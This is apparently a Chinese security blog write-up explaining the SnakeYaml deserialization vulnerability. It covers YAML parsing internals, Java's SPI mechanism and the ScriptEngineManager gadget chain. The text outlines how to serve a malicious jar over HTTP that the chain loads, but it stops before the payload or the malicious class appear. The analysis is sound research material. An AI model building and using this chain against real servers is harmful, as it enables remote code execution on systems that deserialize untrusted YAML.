
SnakeYaml反序列化漏洞
SnakeYaml 是java解析yaml格式的组件库,将yaml格式的数据转为java对象称为反序列化,反过来就是序列化。
漏洞版本: 1.xx
Yaml介绍
特性:
- 大小写敏感
- 使用缩进表示层级关系
- 缩进不允许使用tab,只允许空格
- 缩进的空格数不重要,只要相同层级的元素左对齐即可
- ‘#’表示注释
YAML 支持以下几种数据类型:
- 对象:键值对的集合,又称为映射(mapping)/ 哈希(hashes) / 字典(dictionary)
- 数组:一组按次序排列的值,又称为序列(sequence) / 列表(list)
- 纯量(scalars):单个的、不可再分的值,就是一些基本数据类型
SnakeYaml 解析的时候看到的数据类型名字是mapping(映射),sequence(序列),scalars(纯量),而不是对象和数组
在数据前添加 !!全类名 。表示强制转化数据类型。类似于fastjson中的 @type
SnakeYaml使用
导入依赖,springboot项目中自带依赖
<dependency> |
首先要new Yaml()
再用load,loads,dump,dumps(跟pickle序列化和反序列化一样)
示例
inputStream = new FileInputStream(filepath); |
反序列化漏洞原理
原理
!!+全类名指定反序列化的类,反序列化过程中会实例化该类。snakeyaml 将全类名解析,并将类使用forname()进行加载,然后通过反射获取构造器,调用构造方法,控制适当的类的构造方法就能进行漏洞攻击
解析过程
下面是一些调试过程,方便理解是如何进解析的,可能大部分内容对于我们的漏洞毫无关系
!!! 值得注意的是这里调式的数据类型是数组,其他数据稍有不同
sequence类型反序列化过程调试代码:
public static void main(String[] args) { |
new Yaml()初始化:大概就是初始化一些构造器,和一些解析规则
load的过程:
1.初始化部分:
根据输入创建流,和传入Object.class,表示返回一个Object
进入loadFromReader

在ParserImpl中对sreader做了相关的处理映射;追进去看一下;利用重载拿到相关映射;

然后new Composer加载默认配置并解析开头和结尾的位置
2.解析节点
然后getSingleNode()将整个yaml数据解析成多个节点,,注意的是在解析节点过程中composeNode方法和composeSequenceNode方法(数据是Sequence类型)相互调用形成递归,这样就递归解析到每个节点。
最终解析完多重嵌套的数据

然后每一个节点的类型,或者是全类名加上默认的前缀,就是一个tag
然后进入constructDocument方法,再进入constructObject方法。这是因为yaml数据可能是多个部分
constructObject中会判断是否已经被解析,即在缓存hashmap是否已存在,然后继续构造
3.获取构造器和进行类加载
这里的构造器是SnakeYaml中设置的构造器,而不是我们设置的类构造器
构造器初始化:
getConstructor从节点node中获取构造器,首先会从yamlConstructors中获取构造器(new Yaml时候创建的),yamlConstructors里面是yaml中13中数据类型对应的构造器
很显然我们最外层的javax.script.ScriptEngineManager并不是基本的数据类型,就是返回默认的构造器,就是上面13个里面的null类型
然后是再检查缓存中是否有构造器,很显然是没有的,进入construct方法
有时候挺想吐槽,
再次调用getConstructor方法和construct方法。只不过这次getConstructor方法是Constructor类中的方法,跟上面的不同(BaseConstructor,细品)
在这个getConstructor方法中,他进行了类加载,并且重新设置了type
类加载:
从tag中去除前缀,拿到全类名,进入forName进行类加载,这里类加载进行了初始化,那么被加载的类中的静态代码块可以执行。从主线程拿到应用加载器进行加
最终还是从yamlClassConstructors中拿到的构造器。也就是Sequenced的构造器
4.反射构造
进入Sequence构造器的construct方法中。首先会获取类构造器
上面代码获取构造方法的大致流程:
- 获取全面的类构造器
- 循环遍历,拿到参数个数与node节点value个数相同的类构造方法(这里我们有一个元素的嵌套,相当于是有一个参数)
- 获取那些构造方法的参数类型与node的value同类型的构造方法 (参数类型是ClassLoader类加载器,刚好里面一层是URLClassLoader类加载器)
- 如果满足条件的有多个构造器,取第一个
根据我们的payload。会拿到这个方法。
上面过程中会对node的value递归调用constructorObject方法(最开始还没找到是这里递归了),这样就把payload从最里面的字符串构造出来后再回到上一层构造方法中。把参数列表构造出来了。
当不是递归时或者是最里层,会通过反射newInstance实例对象
上面过程可以看出SnakeYaml中会经常有递归。
上面最后调用的方法ScriptEngineManager(ClassLoader loader)涉及java中的SPI机制
mapping类型反序列化过程
mapping数据类型对应javaBean对象,大致跟上面相同,不同的是会同fastjson一样会调用setter方法。
调式过程就省略了,攻击链可以参考fastjson的
可以参考这位师傅的文章:Java SnakeYaml反序列化漏洞 | s1mple
SPI机制
SPI机制在其中的一条攻击链中利用到
介绍
SPI(Service Provider Interface),是JDK内置的一种 服务提供发现机制,可以用来启用框架扩展和替换组件,主要是被框架的开发人员使用,比如java.sql.Driver接口,其他不同厂商可以针对同一接口做出不同的实现,MySQL和PostgreSQL都有不同的实现提供给用户,而Java的SPI机制可以为某个接口寻找服务实现。Java中SPI机制主要思想是将装配的控制权移到程序之外,在模块化设计中这个机制尤其重要,其核心思想就是 解耦。
SPI整体机制图如下:
当服务的提供者提供了一种接口的实现之后,需要在classpath下的META-INF/services/目录里创建一个以服务接口命名的文件,这个文件里的内容就是这个接口的具体的实现类。当其他的程序需要这个服务的时候,就可以通过查找这个jar包(一般都是以jar包做依赖)的META-INF/services/中的配置文件,配置文件中有接口的具体实现类名,可以根据这个类名进行加载实例化,就可以使用该服务了。JDK中查找服务的实现的工具类是:java.util.ServiceLoader
实现细节:程序会java.util.ServiceLoder动态装载实现模块,在META-INF/services目录下的配置文件寻找实现类的类名,通过Class.forName加载进来,newInstance()反射创建对象,并存到缓存和列表里面。
示例
我们现在需要使用一个内容搜索接口,搜索的实现可能是基于文件系统的搜索,也可能是基于数据库的搜索。
先定义好接口
public interface Search {
public List<String> searchDoc(String keyword);
}文件搜索实现
public class FileSearch implements Search{
public List<String> searchDoc(String keyword) {
System.out.println("文件搜索 "+keyword);
return null;
}
}数据库搜索实现
public class DatabaseSearch implements Search{
public List<String> searchDoc(String keyword) {
System.out.println("数据搜索 "+keyword);
return null;
}
}resources 接下来可以在resources下新建META-INF/services/目录,然后新建接口全限定名的文件:com.cainiao.ys.spi.learn.Search,里面加上我们需要用到的实现类
com.cainiao.ys.spi.learn.FileSearch
测试方法
public class TestCase {
public static void main(String[] args) {
ServiceLoader<Search> s = ServiceLoader.load(Search.class);
Iterator<Search> iterator = s.iterator();
while (iterator.hasNext()) {
Search search = iterator.next();
search.searchDoc("hello world");
}
}
}可以看到输出结果:文件搜索 hello world
如果在com.cainiao.ys.spi.learn.Search文件里写上两个实现类,那最后的输出结果就是两行了。
这就是因为ServiceLoader.load(Search.class)在加载某接口时,会去META-INF/services下找接口的全限定名文件,再根据里面的内容加载相应的实现类。
这就是spi的思想,接口的实现由provider实现,provider只用在提交的jar包里的META-INF/services下根据平台定义的接口新建文件,并添加进相应的实现类内容就好。
ScriptEngineManager类
这个类就是java调用其他编程语言的类,jdk6引入,默认自带javascript的引擎,使用SPI机制
ScriptEngineManager 类是 Java 中 javax.script 包中的一个类,它提供了一种标准的框架,用于在 Java 程序中执行脚本语言。这个框架的目标是让 Java 与其他脚本语言(如JavaScript、Python等)进行交互变得更加容易。
ScriptEngineManager攻击链
exp编写
我们上面的payload只是进行了dnslog进行漏洞验证,现在来编写exp和继续调式分析
思路:根据SPI机制,和ScriptEngineManger就是SPI机制的实现,那么exp就是SPI机制中的服务提供者,编写恶意类实现相关接口,并在META-INF目录下的services目录下创建相关接口名称的文件,写上我们的恶意类的全类名,最后开启一个http服务,放置我们恶意的jar包
进入上面最后的init方法中的initEngines方法中,可以看到ServiceLoad
那么加载的就是那些实现了ScriptEngineFactory接口的服务,那恶意类实现ScriptEngineFactory接口
新建项目
编写恶意类:
package com.yyjccc; |
